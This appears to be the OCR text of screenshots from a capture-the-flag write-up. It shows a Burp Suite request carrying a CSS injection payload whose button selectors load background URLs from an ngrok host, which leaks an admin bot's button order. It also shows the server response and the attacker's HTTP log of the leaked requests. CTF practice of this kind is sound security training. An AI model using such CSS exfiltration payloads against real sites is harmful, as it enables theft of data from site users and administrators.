 Burp Suite Community Edition v2021.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://webp.bcactf.com:49153
Request
Pretty Raw \n Actions
1 POST /submit HTTP/1.1
2 Host: http://webp.bcactf.com:49153
3 Content-Length: 1196
4 Origin: http://webp.bcactf.com:49153
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: p
7 Accept: */*
8 Connection: close
9
10 bg=
red;}button:nth-child(2)[id^="b"]{background:url(http://7dcf93
8e36aa.ngrok.io/1)}button:nth-child(3)[id^="b"]{background:url
(http://7dcf938e36aa.ngrok.io/2)}button:nth-child(4)[id^="b"]{
background:url(http://7dcf938e36aa.ngrok.io/3)}button:nth-chil
d(5)[id^="b"]{background:url(http://7dcf938e36aa.ngrok.io/4)}b
utton:nth-child(6)[id^="b"]{background:url(http://7dcf938e36aa
.ngrok.io/5)}button:nth-child(7)[id^="b"]{background:url(http:
//7dcf938e36aa.ngrok.io/6)}button:nth-child(8)[id^="b"]{backgr
ound:url(http://7dcf938e36aa.ngrok.io/7)}button:nth-child(9)[i
d^="b"]{background:url(http://7dcf938e36aa.ngrok.io/8)}button:
nth-child(10)[id^="b"]{background:url(http://7dcf938e36aa.ngro
k.io/9)}button:nth-child(11)[id^="b"]{background:url(http://7d
cf938e36aa.ngrok.io/A)}button:nth-child(12)[id^="b"]{backgroun
d:url(http://7dcf938e36aa.ngrok.io/B)}button:nth-child(13)[id^
="b"]{background:url(http://7dcf938e36aa.ngrok.io/C)}button:nt
h-child(14)[id^="b"]{background:url(http://7dcf938e36aa.ngrok.
io/D)}button:nth-child(15)[id^="b"]{background:url(http://7dcf
938e36aa.ngrok.io/E)}button:nth-child(16)[id^="b"]{background:
url(http://7dcf938e36aa.ngrok.io/F)}&fg=%23000000&bbg=
%230000ff&bfg=%23ffffff
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 37
5 ETag: W/"25-KUJsWVCsvxNoEjx9oh2ywajZMdc"
6 Date: Sat, 12 Jun 2021 21:20:51 GMT
7 Connection: close
8
9 The admin has checked out your theme!
Search... 0 matches
238 bytes | 3,174 millis
INSPECTOR
*test.txt — Notatnik
Plik Edycja Format Widok Pomoc
0AD14BF65EC93728
A0D14BF65EC93728
AD014BF65EC93728
AD104BF65EC93728
AD140BF65EC93728
AD14B0F65EC93728
AD14BF065EC93728
AD14BF605EC93728
AD14BF650EC93728
AD14BF65E0C93728
AD14BF65EC093728
AD14BF65EC903728
AD14BF65EC930728
AD14BF65EC937028
AD14BF65EC937208
AD14BF65EC937280
Lin 6, kol 17 100% Windows (CRLF) UTF-8
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /A HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /D HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /1 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /4 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /B HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /F HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /6 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /5 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:30] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:30] "GET /E HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:31] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:31] "GET /C HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:31] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:31] "GET /9 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:31] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:31] "GET /3 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:31] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:31] "GET /7 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:31] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:31] "GET /2 HTTP/1.1" 404 -
127.0.0.1 - - [11/Jun/2021 21:19:31] code 404, message File not found
127.0.0.1 - - [11/Jun/2021 21:19:31] "GET /8 HTTP/1.1" 404 -